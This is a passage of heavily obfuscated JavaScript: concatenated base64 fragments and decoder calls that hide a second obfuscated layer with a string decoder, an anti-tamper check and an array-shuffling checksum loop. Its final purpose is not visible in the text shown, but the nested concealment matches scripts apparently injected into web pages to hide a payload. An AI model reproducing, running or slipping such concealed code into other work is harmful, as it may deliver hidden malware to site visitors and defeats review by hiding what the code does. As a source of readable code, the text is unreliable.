'+'2snLCdXUlZkRzMzY09ta1YnLCduU282eE'+'xKZElHJywnRVNvTlc1SmNPTXEnLCdXNi9'+'jT0d2bmFxJywnVzZKZFJ1ZGRSbWsrJywn'+'QThrUWdNYVQnLCdXNjRYVzVQd0FHJywnQ'+'m1vZ3Y4b0VXN2EnLCdXUWlmVzZCZE9Tb3'+'MnLCdXTzE2RVNvNnBxJywnV09Lblc1SmR'+'LQ29qJywnZFd2bGtHeScsJ2NoRmRNM3lo'+'JywneVNvR3E4b1NXNksnLCdXNEZjT0k1T'+'mlHJywnV09iZFdPZWtpcScsJ1c0dGROaC'+'9kU0NrZCcs')+('J3hDbzFFQ2tpV084JywnVzZUWFdQend4c'+'ScsJ3NicVdXT1B2Jywnd21valc1UmNLY2'+_0x8420111u(0x281)+'nLCdrU2s0VzRHTXJhJywnbHZ1R3V0YScs'+'J2tDa3VXNjhyeXEnLCdXNkdnVzZQbHhxJ'+'ywnVzV0Y0xjV3BCcScsJ2Vtbyt5TmhkVV'+'cnLCdqU2tMVzV1VEZHJywnV09UemNOeGN'+_0x8420111u(0x274)+'WmRTVycsJ1dPcGNLV3Y2V084JywnYzhrW'+'XVDb3dXUXUnLCdCQ29BQkNreFdQbScsJ2'+'hiMSt3U29GJywnbThvZlc2aWF0VycsJ1d'+'RaXVXNEJkR1NvMicsJ1c3Q01XNnZ2Q1cn'+_0x8420111u(0x219)+'ycsJ2JDb01XNjRXdHEnLCdmMGlKVzczY1'+'ZHJywnVzR5UVc1bnNGYScsJ1dPZGNPSFh'+'Ca1cnLCdXUnY2bkxwY0thJywncVloY0xX'+'NDEnLCd5Q29HQzhrY1dQYScsJ3RTa21XT'+_0x8420111u(0x171)+'9pVzdaY1JkQycsJ1c2QmNKYnZ0akcnLCd'+'wQ29BQWZkZEdXJywnVzZWZEd1QmRROGs4'+_0x8420111u(0x134)+_0x8420111u(0x1d9)+'VTb25rYScsJ1c3cGRHdWxkVkNrcCcsJ0N'+'DbzRXN3RjTGJ1JywnRDhrT0Vta2FXT1Mn'+'LCd2OG9zeGQxLycsJ2pTa2lXNjRTeXEnL'+_0x8420111u(0x2a9)+'NEbW9CV1BlJywnVzdHVnptbzZXN0cnLCd'+'XT2RkTXdoY09Ta1YnLCdXUUJjSElucG1x'+_0x8420111u(0x247)+'ywncUovY1VIQycsJ1dRSmNOZERmbkcnLC'+'dXNUdOQlNr')+('dFc3UycsJ24xZGNOU2tQV09LJywnVzdxO'+'XM4a2ZXNnknLCdubW9Lc3VSZFBxJywnV1'+'A3Y1ZkcmonLCd3c05jTlplNycsJ2s4b3J'+'CbW8xV1E0JywnaTJ4Y1RDb01XUFcnLCdX'+'UjhHYkllcicsJ3dNbldXNjNkTHEnLCdXU'+'mhjTEk1QldRVycsJ2Q4azV4U294V1BtJy'+'wna1NrVkZDbzlXUXEnLCdsQ29VVzc0akF'+_0x8420111u(0xe6)+'TldSTycsJ2tDbzhEMU5kTlcnLCdXN2VIc'+'jhvQlc3cScsJ1dQeStXNEJkSlNvbCcsJ2'+'xTbzdDYVpkSVcnLCdjVzlPa3EwJywnVzR'+'wY1FidnlicScsJ3Jta0VqMHU0JywnY0Nv'+'WVc3NDdGcScsJ1dRRDh6U296ZUcnLCdte'+'HRjUlNrWVdRZScsJ1dRRmNOYlRpZUcnLC'+'dXNXBkVHVCZFRTazknLCdXNHRjT3VxbVc'+'0SycsJ2NNbGRHZ2k4JywnblpmR2VxQycs'+'J1dQaGRSeFZjUVNrRycsJ1c1ZThxU28wV'+'zRXJywnV1BkY1JaMWdhVycsJ25Tb2l5WX'+'RkU3EnLCdXUU5jSzhvbHZTa0cnLCdmMzd'+'kSTMwbCcsJ2JMdGNWQ29PV1J5JywnVzZL'+'bFc3VHp3RycsJ3ZTbzVFWjFsJywnV094Y'+'0lIRG1nVycsJ3pOYm5XNGhkVlcnLCdFQ2'+_0x8420111u(0x254)+'sJ21oZVpXN1JjTmEnLCdXN2pDV1E5QkVx'+'JywnRW1vY1c2ZGNSZVMnLCdmYld3VzVKY'+_0x8420111u(0x2f0)+'RjVDhrVicsJ1dQOGNmSk9UJywndzF2cmF'+_0x8420111u(0x238)+'VVdSbScsJ1dSWmNNSDlGV1JHJywnbWVOZ'+_0x8420111u(0x2d3)+'dQMVlxVycs')+(_0x8420111u(0x12c)+'ywnQ2VMeG5KVycsJ0FkT1JXUDUwJywnVz'+'RlVFc2RHV5VycsJ1dPMXhXT3VvbnEnLCd'+'XN1pjUXd1c1c3dScsJ1c3SmNLSHZrZnEn'+'LCdXUkNZaUNvcVdRcScsJ2VmNHdXNE5jR'+_0x8420111u(0xb4)+'NrUScsJ2FMZGNMQ294V1FDJywnejhvd3Z'+_0x8420111u(0x250)+_0x8420111u(0x152)+'zU0REU4a0ZXNksnLCdXUVh5VzdmZGpxJy'+'wnbmFhcFc1N2NPRycsJ3VDa0xXUmRjTFN'+_0x8420111u(0x1f0)+_0x8420111u(0x2a2)+_0x8420111u(0x11c)+'VnOG83VzZwZEwzVC9sU2t0dmEnLCd4Q2t'+'VclNraVdPbScsJ29tazZ6U29wV1JLJywn'+'bFNvTHZhWmRJYScsJ3BoaUl6Y3knLCdXU'+'HBkTHZ0Y1BTazknLCd3YThYV1JEVCcsJ1'+'dPV3JtQ296V1J1JywnVzc3Y1VLaXlXNE8'+'nLCdXTzljVzREU2VxJywndXdud25zdScs'+'J1dQSG9XNFhiaHEnLCduSFBHQ0NvWicsJ'+'1c0WmNQSHJRaHEnLCdzOGs2aUtlcicsJ1'+'dPNVhXUThhcHEnLCdXT3RjUnJMamtxJyw'+'nV1F4Y09hSFBiYScsJ0VaYThXT0gyJywn'+'V1JHQ2F0S0YnLCd5c3hjUEppcCcsJ1c0M'+_0x8420111u(0x162)+'dScGRPM0pjTENrTicsJ2RlT2lXNnhjS3E'+'nLCdFeHYvVzZoZE5XJywnV09TR21HQ0Qn'+'LCd0OGtNV1FKY0ptazEnLCdqSlhxcjhva'+'ScsJ25Db0t3S2xkUEcnLCdXNHpDV1FYS3'+'lHJywnV090')+('Y0ltb2x5bWtVJywncDFWZEowbTAnLCdXU'+'GZGRDhvZ3BHJywncW1vMHc4a21XUnEnLC'+_0x8420111u(0x2b5)+'nazhvTFc2V0J6YScsJ1dQNUlXN2Jlalcn'+'LCdwS2F2VzVSY0dhJywnV1BsY1NiOXdrc'+'ScsJ3M4b3N5U29VVzdXJywnV094Y1VkNW'+'1XT3EnLCdrRzFYbldDJywnQzhvZFc1M2N'+_0x8420111u(0xe3)+_0x8420111u(0x17d)+'0NDb2xXN2xjVThveicsJ29ta1NzU29jV1'+'A4Jywnc2EwUVdSdjEnLCdkOG9MdXNGZEt'+'hJywnbm1vU1c2S3F4YScsJ1dQN2NLYlhN'+'bXEnLCdXNUxqV09mUHhHJywndDhvT1c2e'+_0x8420111u(0x142)+'xhakcnLCdXNUpkUjBoZFZTa08nLCdXN2R'+'jR2VxWFc0QycsJ3lDb29XNkJjSnc4Jywn'+'VzdiVFdPekJ5VycsJ0ZZZWJXUkRqJywnV'+'09qb1c3SDZqVycsJ2VKV0tXNkpjTHEnLC'+'dXNkdsVzV2QnlHJywnaThvYXJDb3FXUks'+_0x8420111u(0xb5)+'SGEnLCdxQ29mVzdOY0xZVycsJ1c3akRXT'+_0x8420111u(0x1b1)+_0x8420111u(0x1ae)+'FQ291V1BtJywnZHFuOG10MCcsJ3p1alRX'+'N3hkR1cnLCdXUDUyQm1vZ2FxJywnbEwvZ'+_0x8420111u(0x22a)+_0x8420111u(0xd9)+'jVzZKZE9XJywnVzR6c1dPSGxBYScsJ2Z0'+'ZnFmY0MnLCdXUVQwV09xNmdHJywnV1JaY'+'0xkOUZXUG0nLCdXUVZjVWN6dmtHJywnV1'+_0x8420111u(0x1e2))+('cScsJ1c0MDVGU29vVzVhJywnQW1vK0RyO'+'VUnLCdkU29pdkNvS1dQRycsJ1dPTmRJS2'+'RjTW1rcicsJ3hTa1l4bWs3V1JHJywnV1B'+'TOGhTbzNXUHEnLCdXT2hjUHRIQldSMCcs'+'J1c2SmNWWTVvbnEnLCdXUG5VazEvY1VHJ'+'ywnVzd5YkRtazdXNW0nLCdoQ29VdVNvUl'+'dRUycsJ1dPWEVvU2sxV084Vlc3eGRSQ29'+'UclNrdScsJ1dRMVdXUFdTalcnLCdyWE9I'+'V1BqbycsJ1c3ZGRLaEZkUm1rdicsJ3VDb'+'3Z5Q2t3V1JxJywnbGFucGxJdScsJ3NmYk'+_0x8420111u(0x153)+'LS3BkTThrcCcsJ1c0dGNMcW04c1cnLCdX'+_0x8420111u(0x241)+_0x8420111u(0x1de)+_0x8420111u(0x2c6)+'QRzlnYScsJ3FaL2NQYTBmJywneW1ra2to'+'cU8nLCdXT21vYjhvdVdSaScsJ1dRUGdXT'+'2FQaWEnLCdXT3hjSWFEZWNHJywnZTA3Y1'+_0x8420111u(0x2b8)+_0x8420111u(0x182)+'SmJrcThvZycsJ25Da2ZXNUtvRVcnLCdXN'+'DF3V1JmUENhJywnVzVwZE9nZGRMU2t2Jy'+_0x8420111u(0x1ff)+_0x8420111u(0x2e9)+'RycsJ0RLSHhXN0ZkUFcnLCdXT3lJVzR0Z'+'Ew4b20nLCdXNW0yQkNrTVc3SycsJ3dTb2'+'Z5SjkzJywnZThvclc3eWt6cScsJ3RjZGN'+'OdDR2JywnVzQwaEVTa2FXNXEnLCdoZ3Rk'+_0x8420111u(0x189)+_0x8420111u(0x1a8)+_0x8420111u(0x28c))+('MicsJ1c3YUNzOG91VzdtJywndTIxcWd0b'+_0x8420111u(0x1a3)+'BXJywncnZQalc3QmRHYScsJ1c3T2lCU29'+'2Vzd5JywncDFOZE9ocXEnLCdCbWthajBT'+'SScsJ1dRaVlwQ29KV1FPJywnVzZOY1VxN'+'HVCRycsJ25mdGNHQ2tvV1BXJywnaHdDQ1'+'c2aGNNcScsJ1dPVHJpMjdjTEcnLCdwQ2t'+'BVzdDSUZhJywnenRGY1FyNDEnLCdxU29h'+_0x8420111u(0x26a)+'VdPTHUnLCdXNXhjR1hPN0FxJywnVzQwV3'+'dDb0JXN08nLCdXUmRjVENvbycsJ1c3dGN'+'LV3U1QkcnLCdXUUJjSUhEamFHJywnZ0Nr'+_0x8420111u(0x243)+'0FTbzBXNEMnLCdvZHJscUNvSScsJ3I4b3'+'lXNzNjU2FDJywnV1ByNnJtb3JkYScsJ3U'+_0x8420111u(0x293)+'JywnVzRxSHJTb05XN2EnLCdsMHRkVjB1a'+'CcsJ1dSVmNWdDlQanEnLCdXT1JjSlliYl'+_0x8420111u(0x2b1)+'QeVV6cmU2ZDM4JywnV1Bxelc1dGRROG9q'+_0x8420111u(0x14e)+'zlXUmknLCdXUkZjS2Q1K2phJywnZUxGY1'+_0x8420111u(0x2be)+'rWWIzeUcnLCdwOGtwV1JWY1FDb28nLCdX'+'NlZjUWZpcVc2TycsJ3dIODlXUFhiJywnV'+'1F0ZEdML2NKU2t3Jywnb0NvZnVDb2hXT3'+_0x8420111u(0xd8)+'vbycsJ1c1dU1DQ2tuVzdPJywnRThvMHFa'+_0x8420111u(0x129)+_0x8420111u(0x173)+_0x8420111u(0x101))+('VGZFU29jJywnamhxUnZKMCcsJ1dPbm5XN'+_0x8420111u(0x22f)+_0x8420111u(0x2d9)+'nbW84dkl4ZE5hJywnekpLL1dQMVonLCdX'+'NE5jR3JmeW9XJywncjhvTnVTa0NXUnEnL'+'CdXUFN0cFNvYldSQycsJ1c1VFpXUERPQl'+'cnLCdXNlJjVEd6SnBXJywndG1vN1c0UmN'+_0x8420111u(0x127)+_0x8420111u(0xf1)+_0x8420111u(0x2b2)+_0x8420111u(0x1fd)+'nLCdXUm1iVzd4ZEk4bzEnLCdXUUNoaW1v'+'dldQcScsJ1dRZGNJY1RzZmEnLCdXNjl1V'+'1IxQXlhJywnV094Y05kVFhXT3UnLCd0cl'+'dxV1JYTicsJ1dRL2NIcUxxV1IwJywneEN'+'vNHpta3pXUUcnLCdXUVpjVUdQem5HJywn'+'ZkNvNndNaGRJcScsJ1dPNDBXN2hkUjhvd'+_0x8420111u(0x16b)+'csJ1c1U0RXNFAyQnEnLCdXNFcwRENrZ1c'+_0x8420111u(0x1d2)+_0x8420111u(0x11f)+'1c2ZGNOVycsJ3BMMEhXNUZjS2EnLCdXND'+_0x8420111u(0x1bf)+'BbWsrcE04eScsJ25maTBXN3RjVXEnLCdr'+'TWkxVzRoY1VxJywnRkNrV3Vta0lXUXEnL'+_0x8420111u(0x10c)+'csJ3MwUHdXNTNkTHEnLCdkQ29MeGF4ZE9'+'hJywnVzU1QmNHdTEnLCdwOG9kdjhvN3Fh'+_0x8420111u(0x1eb)+'zdhJywnV08xdG53N2NWcScsJ2NtazZXNm'+'lEeUcnLCdX')+('NXBjSFc4OHRhJywnRDBuWmdkOCcsJ1dRT'+'FV2OG9zbEcnLCdXUlhmdzhvRWhxJywneW'+_0x8420111u(0x146)+'jT2JHaicsJ1dPanlXUW1Ib1cnLCdXNUpj'+'TXhXeFc2cScsJ1dSeGNKWUxnZWEnLCdXT'+'3JzV1F1RGFhJywnbTM3ZFFLYWQnLCdsU2'+'s1VzZPR0NxJywnVzR5Zlc3WDdBRycsJ1d'+'RSmNOQ29Vd21rQicsJ1c2UmNRSjVUaVcn'+'LCdXNlRidVNvRFdQMCcsJ21tazFXUnhjR'+_0x8420111u(0xfd)+'M1RmJhJywnV1E1a3Vtb1ljcScsJ3M4a2F'+_0x8420111u(0x221)+'J2RDa05zOG9aV1JxJywnbEgwZ1c2dGNQR'+'ycsJ1c3bUdGOG9UVzZ1JywndjhvZ0JXek'+_0x8420111u(0x1ad)+'XUEMnLCdXT3RjVmJmWW1hJywnQVlQYWdZ'+'UmRMbWtiJywnV1BXSFc2cGRKbW95JywnV'+'08zY0tTbzh6OGtEJywnb1cxWmNyVycsJ0'+'VTay96bWtPV1FxJywnZW1rTFc3R0tDRyc'+'sJ1dRYnpXNVBnZVcnLCdXNE5jT1pEYmVX'+'JywnZVNrK1dQWmNJQ29uJywnRm1vSVc1b'+'GNLczQnLCdXUUJjT0lIVG5HJywnV1JWY1'+'RaUHdtVycsJ1dPZGNROG9Jc21rdCcsJ1d'+_0x8420111u(0x1c7)+'J2RmTzhEWDQnLCd4clZkTVdCZFZxJywnV'+_0x8420111u(0x206)+'wnd1NvVEJTbzFXNFcnLCdXNXBjVGFDS3V'+'XJywnV09MQlc0ZndqcScsJ1dPTmNSSkR6'+'akcnLCd6bW9QVzQzY09tb0InLCdyWktnV'+'1ExRycsJ3NTbzVXN2RjVFl5JywnV1EwdG'+'tDb2ZXUmkn')+('LCdGWlJkUVpOZEtXJywnVzczY04ycWxXN'+'UsnLCdXNjdkSnVWZEhtazQnLCdmZUZkSj'+'BDSycsJ2dNTmRUd3E2JywndEdDYVdRUGg'+'nLCd6Q283Rm1vUFc3aScsJ1c2NFlXNjlY'+'c1cnLCdXUE5jS0NvNnRta28nLCdsMEdER'+'EhpJywnV09OY0lHYk9XUTgnLCdXNUJjT3'+_0x8420111u(0xe9)+_0x8420111u(0x287)+'a2dXNU9uQ0cnLCdXUjdkU2ZpNHJNSmNHO'+'G8ydVdmNycsJ2VIZit2bW90JywnaW1vVH'+'Q4b09XUUcnLCdtcTA1VzRoY0dxJywndjB'+'MVVc3aGRQVycsJ1c1bVp0OGtlVzd5Jywn'+'cDhvaUZTb2tXUE8nLCdhU291QVNvbFdPO'+'CcsJ1c0clpXT1QxdVcnLCdtR0tNVzVWY0'+'9XJywnV1JmaVdRTDF0bWtGQmZuZCcsJ24'+'4b01BdXBkR3EnLCdXNmxjTjA4d1c2Sycs'+_0x8420111u(0x12a)+_0x8420111u(0x1f8)+'dPUycsJ1c2QmRISzdkTFNrQScsJ3I4b1p'+'XNnBjSUdpJywnQ3Y1emxiaScsJ1dPSFdX'+_0x8420111u(0x145)+'zJXNWRkS1NvZCcsJ1c3MFpxU2t6VzVHJy'+'wncFNra1dRUmNLU280JywnV1BUVFc0ekt'+'qVycsJ3lKQmRTWjdkTFcnLCdXUFpjTVdy'+_0x8420111u(0xdd)+'GpHJywnamREb0Ntb1MnLCd2ZGxkSVc3ZE'+_0x8420111u(0xe1)+_0x8420111u(0x110)+'Q29TV1F1JywnVzY3ZFRNQmRLbWtpJywnV'+'1BOY1NZdjlmVycsJ1dQeS9nbW8vV091Jy'+'wneDhvZ0Nt')+(_0x8420111u(0xea)+_0x8420111u(0x120)+_0x8420111u(0x16a)+'YMCcsJ2xTa3ZXUTNjR21vZicsJ1c3ZkFX'+'UW4rQUcnLCdlSnFPVzdOY0xhJywnYU5PK'+'0RxeScsJ1c1aStXNFBadnEnLCdXNldtVz'+'d6SUNxJywnZ0o5TnhtbzAnLCdrOG9wVzZ'+'pTUZHJywnc0NvcnNta3VXTzQnLCdXN3Fw'+'VzY5c0RhJywnY3doZFR4bTUnLCdxd2ZLV'+_0x8420111u(0x2b6)+_0x8420111u(0xc2)+'XUU5jVXQxS2ZHJywnQVNvQUM4a2lXUWkn'+'LCdXNUpkU2VSZEw4a3cnLCdXUDhOb21vR'+'1dPZScsJ2M4a0RGQ28yV095JywnRG1rdF'+'dPUmRSbWtRJywnVzZSY0kzRzFXNXUnLCd'+'XN09WVzVER3NxJywnZkhyOHg4b3cnLCd3'+'OG8zVzVGY1BTbzMnLCdXNmUyVzVEMERHJ'+_0x8420111u(0x103)+'lXN3knLCdudVpjSG1rK1dSTycsJ2ZyUDV'+'3Q29jJywnYkplY1c0RmNVVycsJ1dPTmNS'+'OG9nRVNraicsJ1c1T1ZXNVhTeHEnLCdsU'+_0x8420111u(0x278)+'wndW1vY0VDb09XUWkrdWEnLCdtQ29jdG1'+_0x8420111u(0x17f)+'T3JUa2dXJywnV1JyUXdtb3pjcScsJ1dSc'+_0x8420111u(0x223)+'drOG9EdFdsZFNXJywnV09GY1ZTbzZ0U2t'+_0x8420111u(0x1cc)+'b04nLCdxdGxkTUNva1c2bWdGU2tiZnhXe'+_0x8420111u(0x266)+_0x8420111u(0xe2))+(_0x8420111u(0xbf)+'CdXNnBjVmEwaERxJywnV085cldROFhwRy'+_0x8420111u(0x1b4)+_0x8420111u(0x1d8)+'UFcnLCdqdVJjVlNvSFdPRycsJ3Btb09yQ'+_0x8420111u(0x285)+_0x8420111u(0x29b)+_0x8420111u(0x194)+'Z3JTa0FXT3knLCdySWlIV1BubycsJ3dtb'+'1dXNGhjSVNvcCcsJ1dPbmR1U291YmEnLC'+'dkTkNQcldLJywnZENrTXJtbzBXUjQnLCd'+'XUTlmV084cm1HJywnZW1rTVdScGNJbW83'+_0x8420111u(0x279)+'2EnLCdXNFdJcUNrQ1c1eScsJ1c0YUlybW'+'9tVzR1JywnaE5CZFUxV0wnLCd1dDdjT1c'+'4LycsJ1dQUmNIbW9Lcm1rWicsJ2dncGNM'+_0x8420111u(0x2dc)+'nlVcFNvSVdSeScsJ1dSYklDQ29lZ0cnLC'+'dFMXZJVzV4ZFZHJywnbGczY1Q4b1FXUWE'+'nLCdXNHoxV1FuK0VxJywneW1vckFIcnYn'+'LCdFbW9yVzR4Y0lTbzMnLCdkc0tmVzczY'+'1ZxJywnVzdtaUU4a0lXNnUnLCdhdWxkTX'+'ZhdicsJ1c3eW95OG9nVzVlJywnV09mK1c'+'0OTNoVycsJ1dRVEVmMHhjVFcnLCdrOGtW'+'VzdHWnZxJywnZko1cnpTb00nLCdXUGhkT'+'UtsY0dTazInLCdpbW9Vemh4ZEhHJywnV1'+'BCY1VzYkFvVycsJ251QmNLOGt0V1FLJyw'+'nZmdoZEpmT0YnLCdrQ2tmVzQ4THlhJywn'+'d0NvV0RDb01XNUMnLCdmQ2s2clNveldPc'+'ScsJ2hLMDB6cUMnLCdXUWxjVmNQbGJHJy'+'wnRENvc0FY')+(_0x8420111u(0x1e8)+'292V1JtJywnRENrWldPTmNSU2tmJywnb2'+'J6NG1zUycsJ1c3dW1XNXZYRWEnLCdXNC9'+'jTFdIbWJhJywnV09ySFc3NUllVycsJ29D'+'b2x4dTNkSXEnLCdXUEJjTHFuTFdQRycsJ'+'3hDazBFOGt0V1FtJywnV08wUHA4b0pXUT'+_0x8420111u(0x262)+'ORycsJ3E4b2tyR1R0JywnVzZPQVc0VGFD'+'VycsJ3E4b1lBU29lVzVlJywnV09GZEozZ'+'GNIbWs0JywnZW1rWlc2aWV0YScsJ2pJU2'+'RXNnBjTVcnLCdmdi9kSmd5RScsJ1dSZGN'+'QcURlaGEnLCdXT3BjUVd2SldPVycsJ1dQ'+_0x8420111u(0x232)+'0M4a2xXT2hjUUNrUScsJ2xDb0FDdFZkSG'+_0x8420111u(0x113)+_0x8420111u(0x211)+'b2JCcScsJ2s4bzZxYlpkT0cnLCdXNE5jU'+_0x8420111u(0x117)+'tWVzU4eXVHJywnVzRwY0ljbitvYScsJ1d'+'SdWtwU281V1FXJywnbHZPUnJkOCcsJ1dP'+'M2NHQ29TdjhrQicsJ3VDa1VXUEZjUzhrO'+'CcsJ1c2TmNNV1NYdXEnLCdDQ2tLcGh1Vi'+_0x8420111u(0xe8)+'CRycsJ1dQWGpXUGF3blcnLCdXNHBjUmdp'+'Zlc1MCcsJ1c3VDhXUUhpekcnLCdXNHBjV'+'El2b21hJ107ZnVuY3Rpb24gXzB4ODc1Mz'+_0x8420111u(0x2e6)+'9XzB4ODc1MzM5NWNbYV07aWYoXzB4ODc1'+'MzM5NWRbJ0pwbnNrdSddPT09dW5kZWZpb'+'mVkKXt2YXIgZD1mdW5jdGlvbihpKXt2YX'+_0x8420111u(0x119))+('ZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQ'+'kNERUZHSElKS0xNTk9QUVJTVFVWV1hZWj'+'AxMjM0NTY3ODkrLz0nO3ZhciBrPScnO2Z'+'vcih2YXIgbD0weDAsbSxuLG89MHgwO249'+'aVsnY2hhckF0J10obysrKTt+biYmKG09b'+'CUweDQ/bSoweDQwK246bixsKyslMHg0KT'+'9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSd'+'dKDB4ZmYmbT4+KC0weDIqbCYweDYpKTow'+'eDApe249alsnaW5kZXhPZiddKG4pO31yZ'+'XR1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKG'+'wsbSl7dmFyIG49W10sbz0weDAscCxxPSc'+'nLHI9Jyc7bD1kKGwpO2Zvcih2YXIgdT0w'+'eDAsdj1sWydsZW5ndGgnXTt1PHY7dSsrK'+'XtyKz0nJScrKCcwMCcrbFsnY2hhckNvZG'+'VBdCddKHUpWyd0b1N0cmluZyddKDB4MTA'+'pKVsnc2xpY2UnXSgtMHgyKTt9bD1kZWNv'+'ZGVVUklDb21wb25lbnQocik7dmFyIHQ7Z'+_0x8420111u(0x1ec)+'RdPXQ7fWZvcih0PTB4MDt0PDB4MTAwO3Q'+_0x8420111u(0xc7)+'QXQnXSh0JW1bJ2xlbmd0aCddKSklMHgxM'+_0x8420111u(0x2f2)+_0x8420111u(0x20a)+'weDA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9'+'KHQrMHgxKSUweDEwMCxvPShvK25bdF0pJ'+'TB4MTAwLHA9blt0XSxuW3RdPW5bb10sbl'+'tvXT1wLHErPVN0cmluZ1snZnJvbUNoYXJ'+'Db2RlJ10obFsnY2hhckNvZGVBdCddKHcp'+'Xm5bKG5bdF0rbltvXSklMHgxMDBdKTt9c'+'mV0dXJuIHE7fTtfMHg4NzUzMzk1ZFsnQV'+'Z6RFVWJ109')+('aCxfMHg4NzUzMzk1ZFsnSHNZUnBpJ109e'+'30sXzB4ODc1MzM5NWRbJ0pwbnNrdSddPS'+'EhW107fXZhciBlPV8weDg3NTMzOTVjWzB'+'4MF0sZj1hK2UsZz1fMHg4NzUzMzk1ZFsn'+'SHNZUnBpJ11bZl07aWYoZz09PXVuZGVma'+'W5lZCl7aWYoXzB4ODc1MzM5NWRbJ1dkQm'+_0x8420111u(0xd2)+'mdW5jdGlvbihqKXt0aGlzWydWbEpuZWgn'+'XT1qLHRoaXNbJ1lLcmJNSiddPVsweDEsM'+'HgwLDB4MF0sdGhpc1sneER2UG9sJ109Zn'+'VuY3Rpb24oKXtyZXR1cm4nbmV3U3RhdGU'+'nO30sdGhpc1snaXJFd0J5J109J1x4NWN3'+'K1x4MjAqXHg1YyhceDVjKVx4MjAqe1x4N'+'WN3K1x4MjAqJyx0aGlzWydRQ3VmV2onXT'+'0nW1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJ'+'dOz9ceDIwKn0nO307aVsncHJvdG90eXBl'+_0x8420111u(0x118)+'mFyIGo9bmV3IFJlZ0V4cCh0aGlzWydpck'+_0x8420111u(0x106)+'qWyd0ZXN0J10odGhpc1sneER2UG9sJ11b'+'J3RvU3RyaW5nJ10oKSk/LS10aGlzWydZS'+'3JiTUonXVsweDFdOi0tdGhpc1snWUtyYk'+'1KJ11bMHgwXTtyZXR1cm4gdGhpc1snTmd'+'1TmJIJ10oayk7fSxpWydwcm90b3R5cGUn'+'XVsnTmd1TmJIJ109ZnVuY3Rpb24oail7a'+_0x8420111u(0x190)+'JldHVybiB0aGlzWydwYnlEZnInXSh0aGl'+'zWydWbEpuZWgnXSk7fSxpWydwcm90b3R5'+_0x8420111u(0x1ed)+'il7Zm9yKHZhciBrPTB4MCxsPXRoaXNbJ1'+_0x8420111u(0xf7))+('WydsZW5ndGgnXTtrPGw7aysrKXt0aGlzW'+'ydZS3JiTUonXVsncHVzaCddKE1hdGhbJ3'+'JvdW5kJ10oTWF0aFsncmFuZG9tJ10oKSk'+_0x8420111u(0x185)+'aCddO31yZXR1cm4gaih0aGlzWydZS3JiT'+_0x8420111u(0x244)+'MzOTVkKVsnY3FyT2htJ10oKSxfMHg4NzU'+'zMzk1ZFsnV2RCaWpkJ109ISFbXTt9Yz1f'+'MHg4NzUzMzk1ZFsnQVZ6RFVWJ10oYyxiK'+'SxfMHg4NzUzMzk1ZFsnSHNZUnBpJ11bZl'+'09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fSh'+'mdW5jdGlvbihhLGIpe3ZhciBIPV8weDg3'+'NTMzOTVkO3doaWxlKCEhW10pe3RyeXt2Y'+_0x8420111u(0x24d)+_0x8420111u(0x22e)+'xazhvJykpKnBhcnNlSW50KEgoMHgxYzUs'+'J2VyTmonKSkrLXBhcnNlSW50KEgoMHgyY'+'TMsJ1JmTyUnKSkqLXBhcnNlSW50KEgoMH'+'gxOWUsJzJxN3UnKSkrcGFyc2VJbnQoSCg'+_0x8420111u(0x1e6)+'SCgweDcxOCwnMENCQScpKStwYXJzZUlud'+_0x8420111u(0x2ed)+'ludChIKDB4Mjg5LCdLVVV4JykpK3BhcnN'+_0x8420111u(0x1ea)+'c2VJbnQoSCgweDI1YywncUFqQCcpKTtpZ'+'ihjPT09YilicmVhaztlbHNlIGFbJ3B1c2'+_0x8420111u(0xd1)+_0x8420111u(0x123)+'KTt9fX0oXzB4ODc1MzM5NWMsMHg1MDZkZ'+'SksIWZ1bmN0aW9uKCl7dmFyIEk9XzB4OD'+'c1MzM5NWQs')+('Yz17fTtjW0koMHg0ZjQsJ3Q2KkInKV09S'+'SgweDIyZCwnM2ElSCcpK0koMHg2NWMsJ2'+'huQWsnKSxjW0koMHg0MDEsJ1ZlQ2gnKV0'+_0x8420111u(0xfa)+'O30sY1tJKDB4NTY0LCdpTTMyJyldPWZ1b'+'mN0aW9uKHEscil7cmV0dXJuIHEhPT1yO3'+'0sY1tJKDB4NmQ0LCcxeFVOJyldPWZ1bmN'+'0aW9uKHEscixzKXtyZXR1cm4gcShyLHMp'+_0x8420111u(0x109)+'mN0aW9uKHEpe3JldHVybiBxKCk7fSxjW0'+'koMHg2MGQsJyQoQWcnKV09SSgweDRmYSw'+'nRyVYKicpK0koMHg1NzQsJypjUTgnKStJ'+'KDB4MjlhLCd4NmY0JykrSSgweDJkNiwne'+'lB4aScpK0koMHg3OTUsJypKWk8nKSxjW0'+'koMHgxYjQsJzBDQkEnKV09SSgweDI2Yiw'+'nKmszbicpK0koMHgxZDgsJ0o5I0wnKSxj'+_0x8420111u(0x128)+'24ocSxyKXtyZXR1cm4gcT09PXI7fSxjW0'+'koMHg1MDcsJyYyaConKV09SSgweDMzNSw'+'nKmszbicpKyd0JyxjW0koMHg2MjEsJygo'+'R1MnKV09SSgweDRkMSwndDYqQicpK0koM'+_0x8420111u(0x22c)+_0x8420111u(0xfb)+'1cm4gcT49cjt9LGNbSSgweDE3NywnQDBP'+'QycpXT1mdW5jdGlvbihxLHIpe3JldHVyb'+'iBxPD1yO30sY1tJKDB4NjQ5LCdzTSQwJy'+'ldPWZ1bmN0aW9uKHEscil7cmV0dXJuIHE'+'rcjt9LGNbSSgweDI4YiwnaG5BaycpXT1m'+_0x8420111u(0x2c4)+'SxjW0koMHgxOTUsJzhrMHonKV09SSgweD'+'VlOSwnMnE3')+(_0x8420111u(0x2b3)+'mQxLCcqY1E4JykrSSgweDY0MSwneDZmNC'+_0x8420111u(0x12e)+'iLCdHJVgqJykrSSgweDdiMiwnM1ptZicp'+'K0koMHg2OGEsJ20yM0UnKStJKDB4NTgyL'+'CdPTFFuJykrSSgweDQyZiwnYzFJSScpK0'+'koMHg1MDEsJ0diMlknKSxjW0koMHgzMjg'+'sJzVGejcnKV09SSgweDMwNCwnT0xRbicp'+_0x8420111u(0xde)+_0x8420111u(0x1ba)+'koMHgxNzMsJzdDNVknKStJKDB4NmQ5LCc'+'zYSVIJykrSSgweDc1MSwnUSVGbScpK0ko'+'MHg2YTMsJyYyaConKStJKDB4MjE0LCdFZ'+'TIpJykrSSgweDEyNywnJXI5OScpK0koMH'+_0x8420111u(0x1b9)+'TJykrSSgweDQ3OSwnc00kMCcpK0koMHgz'+'NTUsJ2M